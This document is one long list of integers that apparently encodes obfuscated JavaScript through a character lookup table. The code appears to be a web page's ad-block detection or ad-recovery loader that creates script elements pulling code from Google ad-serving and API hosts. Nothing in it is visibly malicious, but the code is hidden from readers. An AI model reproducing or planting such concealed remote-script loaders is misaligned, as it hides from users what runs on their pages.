0,35,4,19,37,57,9,23,75,61,67,4,71,62,2,9,57,77,77,65,75,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,71,37,61,16,4,65,48,74,74,62,4,23,43,43,3,71,62,2,9,57,77,77,47,4,74,23,45,67,4,71,62,2,9,57,77,77,22,75,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,71,37,61,16,4,22,48,74,74,62,4,23,43,43,3,71,62,2,9,57,77,77,91,57,37,45,67,4,71,9,4,2,23,61,76,16,77,4,75,2,67,4,71,61,62,37,4,2,23,75,66,67,4,71,35,76,65,75,74,29,76,2,23,35,57,76,25,61,67,84,86,28,0,61,9,80,66,75,2,25,61,67,84,86,50,9,4,23,29,9,76,70,70,66,8,8,66,71,9,35,16,3,23,21,75,41,8,8,66,71,77,4,74,23,14,75,31,25,86,45,67,4,71,35,76,22,75,74,29,76,2,23,35,57,76,25,61,67,84,86,28,0,61,9,80,66,75,2,25,61,67,84,86,50,9,4,23,29,9,76,70,70,66,8,8,66,71,84,57,23,23,57,30,21,75,41,8,8,66,71,23,57,37,14,75,77,25,86,45,67,4,71,35,76,78,35,4,19,37,57,9,23,75,74,29,76,2,23,35,57,76,25,61,67,84,86,28,0,61,9,80,66,75,2,25,61,67,84,86,50,9,4,23,29,9,76,70,70,66,8,8,66,71,84,57,23,23,57,30,21,75,41,8,8,66,71,9,35,16,3,23,21,75,41,8,8,66,71,23,57,37,14,75,77,25,86,8,8,66,71,77,4,74,23,14,75,31,25,86,45,67,4,45,86,50,70,74,29,76,2,23,35,57,76,25,76,67,23,67,4,86,28,23,58,76,92,75,4,25,86,45,25,17,53,17,67,84,72,1,67,74,29,76,2,23,35,57,76,25,86,28,74,29,76,2,23,35,57,76,80,76,25,76,86,28,9,4,23,29,9,76,58,92,71,62,77,35,2,4,71,2,61,77,77,25,76,67,41,86,45,74,29,76,2,23,35,57,76,80,23,25,76,86,28,0,61,9,80,23,50,9,4,23,29,9,76,80,76,8,8,17,57,84,51,4,2,23,17,75,75,23,88,37,4,57,74,80,76,8,8,25,23,75,76,71,76,57,66,4,91,88,37,4,86,8,8,25,13,75,75,23,43,43,54,75,75,23,86,45,74,29,76,2,23,35,57,76,80,4,25,76,86,28,9,4,23,29,9,76,17,57,84,51,4,2,23,17,75,75,23,88,37,4,57,74,80,76,8,8,35,62,15,35,76,35,23,4,25,76,71,77,4,76,16,23,3,86,45,74,29,76,2,23,35,57,76,80,57,25,76,86,28,74,57,9,25,0,61,9,80,23,75,58,92,67,57,75,41,67,9,75,76,71,77,4,76,16,23,3,50,9,21,57,50,24,24,57,86,4,25,76,58,57,92,86,82,23,75,23,71,2,57,76,2,61,23,25,76,58,57,92,86,81,23,58,23,71,77,4,76,16,23,3,92,75,76,58,57,92,50,9,4,23,29,9,76,80,23,45,74,29,76,2,23,35,57,76,80,9,25,76,86,28,0,61,9,80,23,67,4,67,57,75,58,92,50,76,81,74,57,9,25,23,75,41,50,23,14,76,71,77,4,76,16,23,3,50,23,24,24,86,28,74,57,9,25,4,75,41,50,4,14,57,71,77,4,76,16,23,3,50,4,24,24,86,35,74,25,57,58,4,92,75,75,76,58,23,92,86,2,57,76,23,35,76,29,4,80,76,50,57,58,57,71,77,4,76,16,23,3,92,75,76,58,23,92,45,9,4,23,29,9,76,80,57,45,74,29,76,2,23,35,57,76,80,35,25,76,86,28,9,4,23,29,9,76,80,76,82,17,62,23,9,35,76,16,17,75,75,23,88,37,4,57,74,80,76,82,29,25,76,86,58,41,92,81,70,76,58,62,92,8,8,4,25,76,86,82,76,58,41,92,81,76,81,74,45,74,29,76,2,23,35,57,76,80,29,25,9,67,29,86,28,0,61,9,80,61,67,62,75,35,25,29,86,50,9,4,23,29,9,76,80,62,8,8,9,82,9,75,75,75,77,43,43,23,25,9,86,82,70,29,43,43,9,70,75,75,77,8,8,23,25,62,86,8,8,30,25,9,67,62,86,82,58,9,92,81,58,92,81,9,8,8,4,25,9,86,82,57,25,9,86,81,74,71,16,4,23,1,77,4,30,4,76,23,62,5,88,59,77,61,62,62,7,61,30,4,8,8,17,62,23,9,35,76,16,17,75,75,9,8,8,25,61,75,9,71,30,61,23,2,3,25,2,86,86,82,76,25,62,71,16,4,23,1,77,4,30,4,76,23,62,5,88,59,77,61,62,62,7,61,30,4,25,61,58,13,92,86,86,81,9,8,8,25,9,71,66,57,2,29,30,4,76,23,43,43,9,71,76,57,66,4,91,88,37,4,8,8,54,75,75,9,71,76,57,66,4,91,88,37,4,86,82,29,82,58,92,81,58,9,92,81,76,25,62,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,9,86,86,81,58,92,45,0,61,9,80,2,75,6,85,18,71,25,58,18,19,18,69,92,24,86,11,6,67,38,75,17,2,57,30,37,61,9,4,17,24,17,87,57,2,29,30,4,76,23,17,24,17,93,57,62,35,23,35,57,76,17,67,74,75,66,57,2,29,30,4,76,23,67,77,75,19,35,76,66,57,19,67,61,75,74,71,66,57,2,29,30,4,76,23,1,77,4,30,4,76,23,67,62,75,17,76,57,66,4,91,88,37,4,17,67,30,75,38,80,35,76,80,61,82,74,29,76,2,23,35,57,76,25,76,67,23,86,28,9,4,23,29,9,76,80,13,20,75,75,25,13,20,8,23,58,38,92,25,76,86,86,45,81,74,29,76,2,23,35,57,76,25,76,67,23,86,28,9,4,23,29,9,76,80,23,75,23,75,75,74,43,43,23,75,75,19,35,76,66,57,19,82,61,81,23,67,23,70,75,75,76,8,8,23,71,2,57,76,23,61,35,76,62,25,76,86,45,50,9,4,23,29,9,76,80,29,71,29,76,35,53,75,9,67,29,45,67,23,3,35,62,86,50,35,74,25,76,61,0,35,16,61,23,57,9,71,29,62,4,9,68,16,4,76,23,71,62,4,61,9,2,3,25,17,80,5,9,61,0,4,6,17,86,21,69,13,86,84,72,1,71,61,23,46,9,75,23,9,29,4,50,35,74,25,84,72,1,71,35,86,9,4,23,29,9,76,80,74,61,77,62,4,50,84,72,1,71,35,75,23,9,29,4,50,84,72,1,71,61,23,46,16,75,64,16,4,23,64,50,9,4,23,29,9,76,80,84,72,1,71,61,84,66,25,74,29,76,2,23,35,57,76,25,86,28,23,9,88,28,0,61,9,80,61,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,64,35,74,9,61,30,4,64,86,50,66,57,2,29,30,4,76,23,71,3,4,61,66,71,61,37,37,4,76,66,59,3,35,77,66,25,61,86,50,0,61,9,80,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,75,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,48,84,51,4,2,23,71,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,50,0,61,9,80,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,75,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,48,84,51,4,2,23,71,66,4,74,35,76,4,93,9,57,37,4,9,23,88,50,48,84,51,4,2,23,71,66,4,74,35,76,4,93,9,57,37,4,9,23,88,75,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,50,0,61,9,80,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,7,57,66,4,71,37,9,57,23,57,23,88,37,4,67,17,35,76,62,4,9,23,5,4,74,57,9,4,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,71,7,57,66,4,71,37,9,57,23,57,23,88,37,4,67,17,35,76,62,4,9,23,5,4,74,57,9,4,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,87,57,2,29,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,84,57,66,88,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,48,84,51,4,2,23,71,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,66,57,2,29,30,4,76,23,67,64,84,57,66,88,64,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,1,77,4,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,35,76,76,4,9,39,91,10,47,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,71,1,77,4,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,35,76,76,4,9,39,91,10,47,17,67,61,37,37,86,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,66,57,2,29,30,4,76,23,71,84,57,66,88,67,17,35,76,76,4,9,39,91,10,47,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,1,77,4,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,57,29,23,4,9,39,91,10,47,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,71,1,77,4,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,57,29,23,4,9,39,91,10,47,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,1,77,4,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,16,4,23,1,77,4,30,4,76,23,62,5,88,91,61,16,7,61,30,4,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,66,57,2,29,30,4,76,23,67,17,16,4,23,1,77,4,30,4,76,23,62,5,88,91,61,16,7,61,30,4,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,10,61,23,3,67,17,9,61,76,66,57,30,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,71,10,61,23,3,67,17,9,61,76,66,57,30,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,67,17,62,4,23,91,35,30,4,57,29,23,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,67,17,62,4,23,91,35,30,4,57,29,23,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,67,17,61,77,4,9,23,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,67,17,61,77,4,9,23,17,67,61,37,37,86,50,61,71,9,4,30,57,0,4,25,86,50,45,2,61,23,2,3,25,4,86,28,45,84,72,1,71,74,25,84,72,1,71,74,77,86,50,84,72,1,71,74,2,25,86,50,84,72,1,71,30,74,25,86,50,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,74,29,76,2,23,35,57,76,25,86,28,84,72,1,71,74,25,84,72,1,71,74,77,86,50,45,67,13,42,41,41,86,50,84,72,1,71,76,57,19,25,84,72,1,71,29,9,25,84,72,1,71,29,86,67,66,57,2,29,30,4,76,23,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,17,3,23,30,77,17,86,58,41,92,86,50,9,4,23,29,9,76,80,23,9,29,4,50,45,86,50,45,45,25,86,67,61,84,66,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,74,86,28,35,74,25,84,72,1,71,61,23,46,9,86,28,84,72,1,71,61,23,46,35,75,64,63,30,64,24,64,61,16,4,64,50,0,61,9,80,62,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,35,30,16,17,86,50,62,35,71,2,9,57,62,62,48,9,35,16,35,76,75,17,68,76,57,76,88,30,57,29,62,17,50,62,35,71,57,76,4,9,9,57,9,75,74,29,76,2,23,35,57,76,25,46,62,35,86,28,35,74,25,84,72,1,71,62,76,75,75,41,86,28,84,72,1,71,62,76,75,13,50,84,72,1,71,61,23,46,66,75,64,87,61,64,24,64,23,61,64,50,9,4,23,29,9,76,80,74,25,86,50,45,45,50,62,35,71,57,76,77,57,61,66,75,74,29,76,2,23,35,57,76,25,46,62,35,86,28,35,74,25,84,72,1,71,62,76,75,75,41,86,28,84,72,1,71,61,23,46,9,75,74,61,77,62,4,50,9,4,23,29,9,76,50,45,45,50,62,35,71,62,9,2,75,17,6,6,17,24,84,72,1,71,61,23,46,66,57,24,17,6,17,24,84,72,1,71,61,23,46,35,30,50,45,74,29,76,2,23,35,57,76,80,35,62,25,4,86,28,35,74,25,84,72,1,71,62,76,75,75,41,86,28,84,72,1,71,62,76,75,13,50,84,72,1,71,61,23,46,66,75,64,87,61,64,24,64,23,61,64,50,9,4,23,29,9,76,80,74,25,86,50,45,45,0,61,9,80,62,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,62,2,9,35,37,23,17,86,50,62,35,71,57,76,4,9,9,57,9,75,35,62,50,62,35,71,62,9,2,75,17,6,6,37,61,16,4,61,66,79,71,16,57,57,16,77,4,62,88,76,66,35,2,61,23,35,57,76,71,2,57,30,6,37,61,16,4,61,66,6,51,62,6,61,66,62,84,88,16,57,57,16,77,4,71,51,62,17,50,66,57,2,29,30,4,76,23,71,84,57,66,88,71,61,37,37,4,76,66,59,3,35,77,66,25,62,35,86,50,0,61,9,80,62,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,35,30,16,17,86,50,62,35,71,57,76,77,57,61,66,75,35,62,50,62,35,71,62,9,2,75,64,3,23,23,37,62,81,6,6,19,19,19,71,16,57,57,16,77,4,61,37,35,62,71,2,57,30,6,16,4,76,4,9,61,23,4,46,79,41,90,64,50,0,61,9,80,62,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,62,2,9,35,37,23,17,86,50,62,35,71,57,76,4,9,9,57,9,75,35,62,50,62,35,71,57,76,77,57,61,66,75,74,29,76,2,23,35,57,76,25,46,62,35,86,28,35,74,25,23,88,37,4,57,74,25,46,46,61,86,75,75,64,29,76,66,4,74,35,76,4,66,64,86,28,9,4,23,29,9,76,80,35,62,25,46,62,35,86,50,45,45,50,62,35,71,62,9,2,75,17,6,6,17,24,84,72,1,71,61,23,46,66,57,24,17,6,17,24,84,72,1,71,61,23,46,51,62,50,66,57,2,29,30,4,76,23,71,84,57,66,88,71,61,37,37,4,76,66,59,3,35,77,66,25,62,35,86,50,45,45,25,86,67,9,2,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,61,86,28,9,4,23,29,9,76,80,61,58,10,61,23,3,71,74,77,57,57,9,25,10,61,23,3,71,9,61,76,66,57,30,25,86,32,61,71,77,4,76,16,23,3,86,92,50,45,45,25,86,67,9,53,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,62,61,75,58,92,50,0,61,9,80,19,2,75,10,61,23,3,71,74,77,57,57,9,25,10,61,23,3,71,9,61,76,66,57,30,25,86,32,13,79,24,13,86,50,74,57,9,25,0,61,9,80,35,75,41,50,35,14,19,2,50,35,24,24,86,28,62,61,58,35,92,75,84,72,1,71,9,62,25,58,13,67,13,60,92,86,50,62,61,58,35,92,75,62,61,58,35,92,71,2,3,61,9,68,23,25,41,86,71,23,57,12,37,37,4,9,59,61,62,4,25,86,24,62,61,58,35,92,71,62,29,84,62,23,9,25,13,86,50,45,50,9,4,23,29,9,76,80,62,61,71,51,57,35,76,25,64,69,64,86,50,45,45,25,86,67,9,62,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,61,86,28,0,61,9,80,9,75,17,17,67,2,75,17,61,84,2,66,4,74,16,3,35,51,31,77,76,57,37,53,9,62,23,29,19,41,13,79,60,90,42,20,89,33,54,17,50,0,61,9,80,77,75,42,67,3,75,13,79,50,35,74,25,61,70,75,29,76,66,4,74,35,76,4,66,86,28,35,74,25,61,71,77,4,76,16,23,3,21,75,13,86,28,0,61,9,80,77,75,37,61,9,62,4,63,76,23,25,61,58,41,92,86,67,3,75,37,61,9,62,4,63,76,23,25,61,58,41,92,86,50,45,35,74,25,61,71,77,4,76,16,23,3,21,75,79,86,28,0,61,9,80,3,75,37,61,9,62,4,63,76,23,25,61,58,13,92,86,50,45,35,74,25,61,71,77,4,76,16,23,3,75,75,60,86,28,2,75,61,58,79,92,50,45,45,0,61,9,80,77,4,75,10,61,23,3,71,74,77,57,57,9,25,10,61,23,3,71,9,61,76,66,57,30,25,86,32,25,3,69,77,24,13,86,86,24,77,50,74,57,9,25,35,75,41,50,35,14,77,4,50,35,24,24,86,9,24,75,2,71,2,3,61,9,68,23,25,10,61,23,3,71,74,77,57,57,9,25,10,61,23,3,71,9,61,76,66,57,30,25,86,32,2,71,77,4,76,16,23,3,86,86,50,9,4,23,29,9,76,80,9,50,45,45,25,86,67,37,61,66,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,0,67,61,86,28,0,75,40,23,9,35,76,16,25,0,86,50,35,74,25,61,70,75,29,76,66,4,74,35,76,4,66,86,28,77,75,37,61,9,62,4,63,76,23,25,61,58,41,92,86,50,0,75,25,76,4,19,80,68,9,9,61,88,25,77,86,71,51,57,35,76,25,64,41,64,86,24,0,86,71,62,77,35,2,4,25,69,77,86,50,45,9,4,23,29,9,76,80,0,50,45,45,25,86,67,29,9,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,29,67,0,86,28,0,61,9,80,9,38,75,6,18,58,58,61,69,27,68,69,73,41,69,54,81,67,69,92,24,18,92,6,16,50,0,61,9,80,9,75,29,71,30,61,23,2,3,25,9,38,86,50,35,74,25,9,70,75,76,29,77,77,86,28,74,57,9,25,0,61,9,80,35,75,41,50,35,14,9,71,77,4,76,16,23,3,50,35,24,24,86,28,0,61,9,80,76,75,9,58,35,92,71,9,4,37,77,61,2,4,25,64,58,64,67,64,64,86,71,9,4,37,77,61,2,4,25,64,92,64,67,64,64,86,50,0,61,9,80,23,75,76,71,62,37,77,35,23,25,64,81,64,86,50,0,61,9,80,31,4,88,75,23,58,41,92,50,0,61,9,80,61,9,16,62,75,23,58,13,92,50,35,74,25,61,9,16,62,70,75,29,76,66,4,74,35,76,4,66,86,61,9,16,62,75,61,9,16,62,71,62,37,77,35,23,25,64,67,64,86,50,0,61,9,80,0,61,77,29,4,75,9,58,35,92,50,35,74,25,31,4,88,75,75,64,9,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,9,62,25,61,9,16,62,86,50,35,74,25,31,4,88,75,75,64,2,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,9,2,25,61,9,16,62,86,50,35,74,25,31,4,88,75,75,64,53,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,9,53,25,86,50,35,74,25,31,4,88,75,75,64,35,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,37,61,66,25,0,58,64,35,64,92,67,61,9,16,62,86,50,35,74,25,31,4,88,75,75,64,37,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,37,61,66,25,0,58,64,37,64,92,67,61,9,16,62,86,50,35,74,25,31,4,88,75,75,64,16,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,37,61,66,25,0,58,64,16,64,92,67,61,9,16,62,86,50,35,74,25,31,4,88,75,75,64,19,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,37,61,66,25,0,58,64,19,64,92,67,61,9,16,62,86,50,29,75,29,71,9,4,37,77,61,2,4,25,9,58,35,92,67,0,61,77,29,4,86,50,45,45,9,4,23,29,9,76,80,29,50,45,45,25,86,67,74,2,81,74,29,76,2,23,35,57,76,25,86,28,35,74,25,84,72,1,71,2,74,86,28,0,61,9,80,4,62,75,66,57,2,29,30,4,76,23,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,17,35,30,16,58,62,9,2,32,75,64,19,37,17,24,17,4,76,16,35,76,4,17,24,17,71,76,4,23,17,24,17,66,76,61,17,24,17,69,17,24,17,2,66,76,17,24,17,71,2,57,30,64,92,17,86,50,74,57,9,25,0,61,9,80,38,75,41,50,38,14,4,62,71,77,4,76,16,23,3,50,38,24,24,86,28,4,62,58,38,92,71,57,29,23,4,9,39,91,10,47,75,4,62,58,38,92,71,57,29,23,4,9,39,91,10,47,71,9,4,37,77,61,2,4,25,6,58,61,69,27,41,69,54,92,24,18,71,19,37,4,76,16,35,76,4,18,71,76,4,23,25,82,81,86,66,76,61,69,25,82,81,86,2,66,76,18,71,2,57,30,6,16,35,67,19,35,76,66,57,19,71,77,57,2,61,23,35,57,76,71,3,57,62,23,76,61,30,4,86,71,9,4,37,77,61,2,4,25,64,66,35,62,37,77,61,88,81,80,76,57,76,4,80,70,35,30,37,57,9,23,61,76,23,50,64,67,64,64,86,50,45,45,45,67,30,74,81,74,29,76,2,23,35,57,76,25,86,28,45,67,74,81,74,29,76,2,23,35,57,76,25,74,77,86,28,74,57,9,25,0,61,9,80,88,75,41,50,88,14,74,77,71,77,4,76,16,23,3,50,88,24,24,86,28,0,61,9,80,31,75,74,77,58,88,92,50,0,61,9,80,4,62,75,66,57,2,29,30,4,76,23,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,31,58,64,37,61,23,23,4,9,76,64,92,86,50,74,57,9,25,0,61,9,80,38,75,41,50,38,14,4,62,71,77,4,76,16,23,3,50,38,24,24,86,28,35,74,25,31,58,64,61,2,23,35,57,76,64,92,75,75,64,35,76,51,4,2,23,64,86,28,35,74,25,31,58,64,37,57,62,35,23,35,57,76,64,92,75,75,64,84,4,74,57,9,4,64,86,28,0,61,9,80,76,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,66,35,0,17,86,50,76,71,35,76,76,4,9,39,91,10,47,75,31,58,64,76,4,19,39,23,30,77,64,92,50,4,62,58,38,92,71,37,61,9,4,76,23,7,57,66,4,71,35,76,62,4,9,23,5,4,74,57,9,4,25,76,67,4,62,58,38,92,86,50,76,71,57,29,23,4,9,39,91,10,47,75,76,71,35,76,76,4,9,39,91,10,47,50,45,4,77,62,4,80,35,74,25,31,58,64,37,57,62,35,23,35,57,76,64,92,75,75,64,61,74,23,4,9,64,86,28,0,61,9,80,76,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,66,35,0,17,86,50,76,71,35,76,76,4,9,39,91,10,47,75,31,58,64,76,4,19,39,23,30,77,64,92,50,4,62,58,38,92,71,37,61,9,4,76,23,7,57,66,4,71,35,76,62,4,9,23,5,4,74,57,9,4,25,76,67,4,62,58,38,92,71,76,4,38,23,40,35,84,77,35,76,16,86,50,76,71,57,29,23,4,9,39,91,10,47,75,76,71,35,76,76,4,9,39,91,10,47,50,45,45,45,45,84,72,1,71,61,23,46,74,75,64,66,9,61,19,64,50,45,67,77,61,23,4,9,81,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,4,0,4,76,23,47,35,62,23,4,76,4,9,40,29,37,37,57,9,23,4,66,75,19,35,76,66,57,19,71,61,66,66,1,0,4,76,23,47,35,62,23,4,76,4,9,50,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,57,86,28,0,61,9,80,57,84,51,75,84,72,1,71,53,25,57,71,37,61,9,4,76,23,67,66,57,2,29,30,4,76,23,71,84,57,66,88,86,58,41,92,50,35,74,25,57,84,51,75,75,29,76,66,4,74,35,76,4,66,86,28,9,4,23,29,9,76,80,74,61,77,62,4,50,45,84,72,1,71,62,2,61,76,25,57,86,50,35,74,25,4,0,4,76,23,47,35,62,23,4,76,4,9,40,29,37,37,57,9,23,4,66,86,28,57,84,51,71,61,66,66,1,0,4,76,23,47,35,62,23,4,76,4,9,25,64,87,48,10,7,57,66,4,63,76,62,4,9,23,4,66,64,67,84,72,1,71,62,2,61,76,67,74,61,77,62,4,86,50,45,4,77,62,4,28,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,74,29,76,2,23,35,57,76,25,86,28,84,72,1,71,77,61,23,4,9,25,57,86,50,45,67,42,41,41,86,50,45,45,45,25,86,67,62,2,61,76,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,57,86,28,0,61,9,80,61,75,84,72,1,71,53,25,57,71,2,3,35,77,66,67,84,72,1,71,53,25,57,71,37,61,9,4,76,23,86,58,41,92,67,66,57,2,29,30,4,76,23,71,84,57,66,88,86,50,74,57,9,25,0,61,9,80,37,75,41,50,37,14,61,71,77,4,76,16,23,3,50,37,24,24,86,28,35,74,25,84,72,1,71,2,77,58,37,92,75,75,29,76,66,4,74,35,76,4,66,86,28,84,72,1,71,2,77,58,37,92,75,61,58,37,92,50,84,72,1,71,76,57,19,25,84,72,1,71,29,9,25,84,72,1,71,29,86,67,61,58,37,92,86,50,45,45,45,45,25,86,67,76,57,19,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,29,9,77,67,37,61,9,4,76,23,86,28,35,74,25,84,72,1,71,29,2,70,75,74,61,77,62,4,86,28,84,72,1,71,2,57,77,77,4,2,23,35,57,76,25,84,72,1,71,29,2,67,37,61,9,4,76,23,86,50,84,72,1,71,29,2,75,74,61,77,62,4,50,9,4,23,29,9,76,50,45,0,61,9,80,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,35,30,16,17,86,50,35,71,2,9,57,62,62,48,9,35,16,35,76,75,17,68,76,57,76,88,30,57,29,62,17,50,35,71,57,76,77,57,61,66,75,74,29,76,2,23,35,57,76,25,86,28,84,72,1,71,2,24,24,50,0,61,9,80,2,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,2,61,76,0,61,62,17,86,50,0,61,9,80,23,75,2,71,16,4,23,59,57,76,23,4,38,23,25,17,79,66,17,86,50,0,61,9,80,19,75,35,71,19,35,66,23,3,50,0,61,9,80,3,75,35,71,3,4,35,16,3,23,50,0,61,9,80,30,75,64,74,9,57,30,59,3,61,9,59,57,66,4,64,50,2,71,62,23,88,77,4,71,19,35,66,23,3,75,2,71,19,35,66,23,3,75,19,50,2,71,62,23,88,77,4,71,3,4,35,16,3,23,75,2,71,3,4,35,16,3,23,75,3,50,23,71,16,77,57,84,61,77,68,77,37,3,61,75,13,71,41,50,23,71,16,77,57,84,61,77,59,57,30,37,57,62,35,23,4,48,37,4,9,61,23,35,57,76,75,64,2,57,37,88,64,50,23,58,84,72,1,71,61,23,46,74,24,84,72,1,71,61,23,46,35,92,25,35,67,41,67,41,86,50,0,61,9,80,84,75,84,72,1,71,37,79,90,25,23,58,84,72,1,71,30,25,86,92,25,41,67,41,67,19,67,3,86,71,66,61,23,61,86,50,0,61,9,80,62,75,17,17,50,0,61,9,80,0,75,58,17,80,17,67,17,70,17,67,17,18,17,17,67,17,83,17,67,17,11,17,67,17,56,17,67,17,8,17,67,17,64,17,67,17,25,17,67,17,86,17,67,17,32,17,67,17,24,17,67,17,67,17,67,17,69,17,67,17,71,17,67,17,6,17,67,17,41,17,67,17,13,17,67,17,79,17,67,17,60,17,67,17,90,17,67,17,42,17,67,17,20,17,67,17,89,17,67,17,33,17,67,17,54,17,67,17,81,17,67,17,50,17,67,17,14,17,67,17,75,17,67,17,21,17,67,17,82,17,67,17,36,17,67,17,68,17,67,17,5,17,67,17,59,17,67,17,87,17,67,17,1,17,67,17,15,17,67,17,52,17,67,17,39,17,67,17,63,17,67,17,55,17,67,17,72,17,67,17,47,17,67,17,10,17,67,17,7,17,67,17,48,17,67,17,93,17,67,17,34,17,67,17,44,17,67,17,40,17,67,17,91,17,67,17,12,17,67,17,78,17,67,17,49,17,67,17,65,17,67,17,22,17,67,17,73,17,67,17,58,17,67,17,18,18,17,67,17,92,17,67,17,85,17,67,17,46,17,67,17,26,17,67,17,61,17,67,17,84,17,67,17,2,